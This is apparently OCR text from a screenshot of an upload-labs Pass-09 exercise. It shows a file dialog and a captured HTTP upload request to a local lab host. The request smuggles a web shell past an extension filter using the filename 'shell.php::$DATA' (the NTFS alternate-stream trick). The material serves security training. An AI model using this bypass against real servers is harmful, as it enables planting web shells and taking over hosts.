 名称 修改日期 类型 大小
快速访问
桌面
下载
readme.php 2020/1/15 22:38 PHP 源文件 1 KB
202209222114177770.php 2022/9/22 21:14 PHP 源文件 1 KB
择要上传的图片：
... shell.php
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Fir
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------31006565322
8 Content-Length: 382
9 Origin: http://192.168.2.167
10 Connection: close
11 Referer: http://192.168.2.167/upload-labs-master/Pass-09/index.php?action=show_cod
12 Cookie: PHPSESSID=mfeq3nkd7nhm6b19qhas5sbgd6
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------310065653228471735601759123195
16 Content-Disposition: form-data; name="upload_file"; filename="shell.php::$DATA"
17 Content-Type: application/octet-stream